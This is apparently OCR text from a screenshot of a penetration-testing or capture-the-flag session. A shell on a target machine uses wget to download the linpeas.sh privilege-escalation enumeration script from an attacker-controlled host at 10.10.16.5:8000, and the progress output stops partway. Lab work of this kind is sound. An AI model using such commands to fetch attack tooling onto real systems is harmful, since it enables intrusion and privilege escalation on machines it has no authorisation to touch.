 bash-5.0$ wget 10.10.16.5:8000/linpeas.sh
--2023-06-03 13:28:46--  http://10.10.16.5:8000/linpeas.sh
Connecting to 10.10.16.5:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 836054 (816K) [application/x-sh]
Saving to: ‘linpeas.sh.1’

linpeas.sh.1          0%[                    ]       0  --.-K
linpeas.sh.1          2%[                    ]  19.83K  90.2K
linpeas.sh.1          5%[>                   ]  44.80K   100K
linpeas.sh.1          8%[>                   ]  72.41K   107K
linpeas.sh.1         12%[=>                  ] 101.33K   110K
linpeas.sh.1         14%[=>                  ] 122.24K   109K
linpeas.sh.1         17%[==>                 ] 143.39K   108K
linpeas.sh.1         21%[===>                ] 178.77K   115K
linpeas.sh.1         25%[====>               ] 207.68K   117K
linpeas.sh.1         28%[====>               ] 230.14K   116K
linpeas.sh.1         31%[=====>              ] 260.38K   118K
linpeas.sh.1         34%[=====>              ] 282.61K   115K
linpeas.sh.1         37%[======>             ] 310.21K   116K
linpeas.sh.1         42%[=======>            ] 345.81K   118K
linpeas.sh.1         45%[========>           ] 371.99K   113K
linpeas.sh.1         50%[=========>          ] 414.05K   118K
linpeas.sh.1         53%[=========>          ] 439.03K  95.6K